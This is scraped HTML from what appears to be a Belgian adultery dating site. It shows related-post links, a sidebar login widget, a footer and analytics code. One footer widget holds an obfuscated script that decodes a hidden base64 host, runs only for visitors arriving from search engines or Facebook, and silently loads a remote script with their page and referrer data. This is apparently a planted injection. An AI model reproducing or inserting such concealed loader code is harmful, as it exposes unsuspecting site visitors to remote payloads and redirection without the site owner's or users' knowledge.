				<a href="https://www.adulteres.be/lectures/infidelite-et-reseaux-sociaux" class="hu-rel-post-thumb">
					<img width="245" height="245" src="https://www.adulteres.be/wp-content/uploads/2013/02/reseaux-sociaux-infidelite.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.adulteres.be/wp-content/uploads/2013/02/reseaux-sociaux-infidelite.jpg 425w, https://www.adulteres.be/wp-content/uploads/2013/02/reseaux-sociaux-infidelite-150x150.jpg 150w, https://www.adulteres.be/wp-content/uploads/2013/02/reseaux-sociaux-infidelite-300x300.jpg 300w" sizes="(max-width: 245px) 100vw, 245px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.adulteres.be/lectures/infidelite-et-reseaux-sociaux" rel="bookmark" title="Permalink to Infidélité et réseaux sociaux : un duo qui ne fait pas forcément bon ménage">Infidélité et réseaux sociaux : un duo qui ne fait pas forcément bon ménage</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2011-12-29 18:59:05"></time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.adulteres.be/author/adulteresbe" title="Articles par adulteres.be" rel="author">adulteres.be</a></span>
    </span> &middot; Published <span class="published"></span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-97 post type-post status-publish format-standard has-post-thumbnail hentry category-lectures">

			<div class="post-thumbnail">
				<a href="https://www.adulteres.be/lectures/evolution-relations-hommes-femmes" class="hu-rel-post-thumb">
					<img width="411" height="245" src="https://www.adulteres.be/wp-content/uploads/2011/11/be-adultere.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.adulteres.be/wp-content/uploads/2011/11/be-adultere.jpg 453w, https://www.adulteres.be/wp-content/uploads/2011/11/be-adultere-300x178.jpg 300w" sizes="(max-width: 411px) 100vw, 411px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.adulteres.be/lectures/evolution-relations-hommes-femmes" rel="bookmark" title="Permalink to L&rsquo;amour au cœur de l&rsquo;évolution des relations hommes / femmes ?">L&rsquo;amour au cœur de l&rsquo;évolution des relations hommes / femmes ?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2011-11-30 23:43:37"></time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.adulteres.be/author/adulteresbe" title="Articles par adulteres.be" rel="author">adulteres.be</a></span>
    </span> &middot; Published <span class="published"></span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			
				<ul class="post-nav group">
		<li class="next"></li>
		<li class="previous"><a href="https://www.adulteres.be/a-propos/comment-quitter-mon-amant-ma-maitresse" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>Comment quitter mon amant / ma maîtresse ?</span></a></li>
	</ul>

			
			<div id="block-6" class="widget widget_block"><!-- dc543be18a6c8525fdbc05c7c5bd50e8 --></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p align="center" style="width:100%; margin:auto; display:block;"><a href="https://www.adulteres.be"><img src="https://www.adulteres.be/wp-content/uploads/2017/02/adulteres-be-01.jpg" alt="Site de rencontre adultère Belge"></a></p></div>
		</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Navigation</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.adulteres.be/a-propos">A propos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.adulteres.be/lectures">Lectures</a>
</li>
			</ul>

			</div><div id="text-5" class="widget widget_text"><h3 class="widget-title">Zone membre</h3>			<div class="textwidget"><script type="text/javascript" src="https://f.love.free-datings.com/tool-login-form/javascript?tracker=adulteresbe&language=fr&site_id=1098090&labels=1&legend=0&chIds[]=1&chIds[]=2&chIds[]=3"></script><br><br>Vous ne voyez ni le formulaire d'inscription ni le formulaire de connexion ? Merci de <strong><a href="https://vip.sexy.adulteres.be/">CLIQUER ICI</a></strong> !</div>
		</div><div id="block-14" class="widget widget_block"><!-- 4a2f32ada505c050a5acd1b4d3f57c10 --></div><div id="search-4" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.adulteres.be/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div><div id="block-18" class="widget widget_block"><!-- bb967b64156339317e5601681cc72a3f --></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="block-21" class="widget widget_block"></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="widget widget_block widget_text">
<p><a href="https://www.adulteres.be">Accueil</a> | <a href="https://www.adulteres.be">Inscription</a> | <a href="https://www.adulteres.be">Connexion</a> | <a href="https://www.adulteres.be/lectures/">Lectures</a> | <a href="https://www.adulteres.be/a-propos/">A propos</a></p>
</div><div id="block-15" class="widget widget_block"><!-- 21f4700b62176b945e620f208d0beb43 --></div><div id="block-7" class="widget widget_block"><!-- fb1021e694ff02db37373979e11462a5 --></div><div id="block-4" class="widget widget_block"><!-- 1715c00af7d2e7fde1c951c6f4f9fb58 --></div><div id="block-19" class="widget widget_block"><!-- f701bbc1245f97dc98d7a6d4f5357c1e --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="block-16" class="widget widget_block"><!-- c52cf712a210d1097c6ab1a50aadd22b --></div><div id="block-8" class="widget widget_block"><!-- c14891b8b70950f5b33915fab2637d00 --></div><div id="block-20" class="widget widget_block"><!-- 275d42d076d9a72eed27eac7b0f8593d --></div>                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>  © Adulteres .BE - Tous droits réservés</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="https://www.adulteres.be/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-init-js-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/www.adulteres.be\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"3d4bb7d9b6"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/www.adulteres.be\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.6.8","mainScriptUrl":"https:\/\/www.adulteres.be\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.6.8","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adulteres.be/wp-content/themes/hueman/assets/front/js/hu-init.min.js?ver=3.6.8" id="hu-init-js-js"></script>
<!--[if lt IE 9]>
<script src="https://www.adulteres.be/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-40926239-2', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.adulteres.be/wp-content/themes/hueman-child/style.css?ver=1.0.0
body_size: 266
content:
/*
Theme Name: Humean Child Theme
Theme URI: http://www.guide-rencontre.fr/
Description: Humean Child Theme
Theme Author: GR
Author URI: http://guide-rencontre.fr
Template: hueman
Version: 1.0.0
*/
@import url("../hueman/style.css");
/* Theme customization starts here
----------------------------------- */
#header {
	padding-top: 40px;
}
#star_ratings {
	float:right;
	display:table;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=405278145&t=pageview&_s=1&dl=https%3A%2F%2Fwww.adulteres.be%2Flectures%2Fhumour-dans-la-serie-fidelite-et-royaute-en-belgique&ul=en-us%40posix&dt=HUMOUR%20%3A%20dans%20la%20s%C3%A9rie%20fid%C3%A9lit%C3%A9%20et%20royaut%C3%A9%20en%20Belgique%20%E2%80%93%20Adulteres%20.BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=991939340&gjid=210441567&cid=1394366473.1768943488&tid=UA-40926239-2&_gid=728566321.1768943488&_r=1&_slc=1&z=1984300277
body_size: -450
content:
2,cG-VSKN3ED9GW